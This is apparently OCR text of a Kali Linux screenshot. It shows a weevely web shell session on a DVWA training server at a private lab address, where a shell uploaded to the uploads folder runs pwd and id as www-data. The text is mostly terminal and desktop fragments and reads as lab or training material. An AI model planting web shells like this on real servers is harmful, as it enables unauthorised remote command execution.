 kali - VMware Workstation 16 Player (Non-commercial use only)
Player
[Mozilla Firefox]
kali@kali: ~
[kali@kali: ~]
[Pictures - File Manag...
07:14 PM
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
[+] Session:    /home/kali/.weevely/sessions/192.168.124.128/
shell_0.session
[+] Browse the filesystem or execute commands starts the conn
ection
[+] to the target. Type :help for more information.
weevely> pwd
The remote script execution triggers an error 500, check scri
pt and payload integrity
/var/www/dvwa/hackable/uploads
www-data@192.168.124.128:/var/www/dvwa/hackable/uploads $ id
The remote script execution triggers an error 500, check scri
pt and payload integrity
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@192.168.124.128:/var/www/dvwa/hackable/uploads $
amazon
music
1
ENG
14:52
01-Oct-20